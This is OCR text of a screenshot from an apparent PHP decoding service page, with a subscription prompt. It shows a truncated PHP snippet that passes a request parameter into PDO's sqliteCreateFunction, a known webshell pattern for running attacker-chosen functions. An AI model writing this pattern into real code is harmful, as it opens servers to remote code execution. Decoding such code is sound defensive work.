
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php $e = $_REQUEST['e']; $db = new
PDO('sqlite:sqlite.db3'); $db->sqliteCreateF..